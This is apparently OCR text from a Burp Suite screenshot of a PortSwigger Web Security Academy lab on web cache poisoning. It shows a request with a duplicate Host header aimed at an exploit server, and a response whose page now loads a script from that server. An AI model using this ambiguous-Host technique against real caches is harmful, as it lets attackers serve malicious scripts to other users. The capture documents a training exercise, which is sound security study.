 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac361f071e5e547a80f4db72006b007c.web-security-academy.net
3 Host: acfd1fd01e9654da8059db6b01040085.web-security-academy.net portsiwgger exploit server link
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Referer: https://ac361f071e5e547a80f4db72006b007c.web-security-academy.net/
10 Cookie: _lab=
46%7cMCwCFA9eF6UKDre2SbemLIHJQuyZSmamAhRomN%2fiLWlIiWsfzMoiQdfZOA8Q0x4e5kne44LxRa3wptVXBYTN
y5ZrnS21%2bL9cK6HPRAQr7DAeBgue3MoRENoutkOix6zxdE0c1CU1sgN5yoO9Q9dnzwCKLv6%2f2Ysabrr4T5dyMoE
BGxc%3d; session=3Rz13sOAR29F3MIuXH3GOzUbrz1bX074
11 Upgrade-Insecure-Requests: 1
12
13
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 X-XSS-Protection: 0
8 Connection: close
9 Content-Length: 10872
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
16 <title>
Web cache poisoning via ambiguous requests
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//acfd1fd01e9654da8059db6b01040085.web-security-ac
</script>
20 <script src="/resources/js/labHeader.js">
</script>
21
22 <div id="academyLabHeader">
23 <section class="academyLabBanner">
24 <div class="container">
25 <div class="logo">
</div>
26 <div class="title-container">
27 <h2>
Web cache poisoning via ambiguous requests
</h2>
28 <a id='exploit-link' class='button' target='_blank' href='https://acfd1fd01e96
29 <a class="link-back" href="https://portswigger.net/web-security/host-header/ex
30 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xm
acfd1fd01e9654da8059db6b01040085.web-security-academy.net 2 matches
11,067 bytes | 750 millis